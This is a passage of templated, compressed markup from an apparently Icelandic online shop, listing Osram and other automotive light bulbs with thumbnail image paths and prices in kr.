class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}523\" id=\"prli_89366\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-HB4-9006-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.090<\/bdi>{{p}} {{a}}{{e}}","{{l}}524\" id=\"prli_89364\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/NIGHT-BREAKER-LASER-HB3-9005NL-HCB-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}525\" id=\"prli_89362\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/724520_ORIGINAL-HB3-9005-01B-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.090<\/bdi>{{p}} {{a}}{{e}}","{{l}}526\" id=\"prli_89360\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-HB3-9005-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.090<\/bdi>{{p}} {{a}}{{e}}","{{l}}527\" id=\"prli_89358\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-H27W-1-880-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}528\" id=\"prli_89356\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/338298_TRUCKSTAR-PRO-P21-5W-7537TSP-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;350<\/bdi>{{p}} {{a}}{{e}}","{{l}}529\" id=\"prli_89352\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/324528_7528-INIDICATORS-BRAKE-FOG-AND-REVERSING-LIGHTS-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}530\" id=\"prli_89348\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/7515-INIDICATORS-BRAKE-FOG-AND-REVERSING-LIGHTS-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.090<\/bdi>{{p}} {{a}}{{e}}","{{l}}531\" id=\"prli_89346\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/324013_OSRAM-STANDARD-LINE-24-V-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}532\" id=\"prli_89344\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/724537_ORIGINAL-PY21W-7507-02B-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;890<\/bdi>{{p}} {{a}}{{e}}","{{l}}533\" id=\"prli_89342\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/323660_STANDARD-LINE-12-V-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;490<\/bdi>{{p}} {{a}}{{e}}","{{l}}534\" id=\"prli_89338\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/617113_INIDICATORS-BRAKE-FOG-AND-REVERSING-LIGHTS-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;390<\/bdi>{{p}} {{a}}{{e}}","{{l}}535\" id=\"prli_89332\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/334795_ORIGINAL-WY21W-7504-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}536\" id=\"prli_89323\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/729714_ORIGINAL-P21-4W-7225-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;490<\/bdi>{{p}} {{a}}{{e}}","{{l}}537\" id=\"prli_89319\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/XENARC-ORIGINAL-D4R-66450-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}538\" id=\"prli_89317\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/XENARC-ORIGINAL-D4S-66440-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}539\" id=\"prli_89315\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/XENARC-ORIGINAL-D3R-66350-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}540\" id=\"prli_89313\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/XENARC-NIGHT-BREAKER-LASER-D3S-66340XNL-HCB-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;55.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}541\" id=\"prli_89311\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/XENARC-ORIGINAL-D3S-66340-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;22.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}542\" id=\"prli_89309\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/XENARC-ORIGINAL-D2R-66250-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;18.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}543\" id=\"prli_89307\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/XENARC-NIGHT-BREAKER-LASER-D2S-66240XNL-HCB-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;36.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}544\" id=\"prli_89305\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/XENARC-ORIGINAL-D2S-66240-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;14.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}545\" id=\"prli_89301\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/XENARC-NIGHT-BREAKER-LASER-D1S-66140XNL-HCB-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;49.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}546\" id=\"prli_89297\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/51QTsEuTjcL._AC_SX342_-copy-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}547\" id=\"prli_89293\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/festoon-bulb-c10w-24v-105x31-1-rotated-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;390<\/bdi>{{p}} {{a}}{{e}}","{{l}}548\" id=\"prli_89287\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-H16-64219L-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}549\" id=\"prli_89285\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/342528_TRUCKSTAR-PRO-H7-64215TSP-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}550\" id=\"prli_89281\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-H9-64213-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.747<\/bdi>{{p}} {{a}}{{e}}","{{l}}551\" id=\"prli_89279\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/81ejTPuQDOL._AC_SY355_-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}552\" id=\"prli_89275\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-H8-64212-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}553\" id=\"prli_89273\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/NIGHT-BREAKER-LASER-H11-64211NL-HCB-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}554\" id=\"prli_89269\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-H11-64211-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}555\" id=\"prli_89265\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/NIGHT-BREAKER-Laser-H7-64210NL-HCB-ELAMEA-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}556\" id=\"prli_89263\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/724511_ORIGINAL-H7-64210-01B-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}557\" id=\"prli_89261\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-H7-64210-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}558\" id=\"prli_89259\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/342833_TRUCKSTAR-PRO-H4-64196TSP-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.090<\/bdi>{{p}} {{a}}{{e}}","{{l}}559\" id=\"prli_89257\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/335508_ORIGINAL-H4-64196-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}560\" id=\"prli_89255\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/81Exn63d3YL._AC_SL1500_-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}561\" id=\"prli_89245\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-H15-64176-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}562\" id=\"prli_89243\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/327670_64173-H2-12V-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}563\" id=\"prli_89241\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/335550_ORIGINAL-H3-64156-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.090<\/bdi>{{p}} {{a}}{{e}}","{{l}}564\" id=\"prli_89239\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/343531_TRUCKSTAR-PRO-H1-64155TSP-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}565\" id=\"prli_89237\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/335502_ORIGINAL-H1-64155-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.090<\/bdi>{{p}} {{a}}{{e}}","{{l}}566\" id=\"prli_89235\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/NIGHT-BREAKER-LASER-H3-64151NL-HCB-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}567\" id=\"prli_89231\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-H3-64151-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;790<\/bdi>{{p}} {{a}}{{e}}","{{l}}568\" id=\"prli_89229\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/NIGHT-BREAKER-LASER-H1-64150NL-01B-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}569\" id=\"prli_89225\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-H1-64150-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;790<\/bdi>{{p}} {{a}}{{e}}","{{l}}570\" id=\"prli_89223\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-TRUCK-H21W-64138-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}571\" id=\"prli_89219\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/h6w-12v-6w-64132-ult-bax9s-ultra-life-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}572\" id=\"prli_89217\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/617099_Interior-light-FEST-6411-L-2nd-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}573\" id=\"prli_89215\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/729718_ORIGINAL-R10W-5637-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}574\" id=\"prli_89213\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/324547_5007-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}575\" id=\"prli_89207\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/617284_5008-CAR-Original-Line-R10W-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;190<\/bdi>{{p}} {{a}}{{e}}","{{l}}576\" id=\"prli_89203\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/324547_5007-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}577\" id=\"prli_89201\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/615681_TRUCKSTAR-PRO-T4W-3930TSP-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}578\" id=\"prli_89197\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3893-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;190<\/bdi>{{p}} {{a}}{{e}}","{{l}}579\" id=\"prli_89195\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/s-l640-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}580\" id=\"prli_89193\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/osram-3157-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;790<\/bdi>{{p}} {{a}}{{e}}","{{l}}581\" id=\"prli_89189\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/324566_2825-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;190<\/bdi>{{p}} {{a}}{{e}}","{{l}}582\" id=\"prli_89187\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/324566_2825-3-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}583\" id=\"prli_89186\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/324566_2825-3-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}584\" id=\"prli_89182\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-WY5W-2827NA-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;390<\/bdi>{{p}} {{a}}{{e}}","{{l}}585\" id=\"prli_89176\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/724555_ORIGINAL-W5W-2825-02B-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;390<\/bdi>{{p}} {{a}}{{e}}","{{l}}586\" id=\"prli_89174\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/324566_2825-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;190<\/bdi>{{p}} {{a}}{{e}}","{{l}}587\" id=\"prli_89170\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/617283_2821-CAR-Original-Line-W3W-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;190<\/bdi>{{p}} {{a}}{{e}}","{{l}}588\" id=\"prli_89168\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/729702_ORIGINAL-2820-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}589\" id=\"prli_89164\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;190<\/bdi>{{p}} {{a}}{{e}}","{{l}}590\" id=\"prli_89160\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/2-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;190<\/bdi>{{p}} {{a}}{{e}}","{{l}}591\" id=\"prli_89149\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF335_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;35.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}592\" id=\"prli_89147\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF334_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;35.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}593\" id=\"prli_89145\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF202GS_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}594\" id=\"prli_89141\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF100_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;26.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}595\" id=\"prli_89139\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF096_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;29.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}596\" id=\"prli_89137\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF078_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;22.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}597\" id=\"prli_89135\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF075GS_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;23.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}598\" id=\"prli_89133\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF069_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;26.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}599\" id=\"prli_89131\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF068GS_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;26.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}600\" 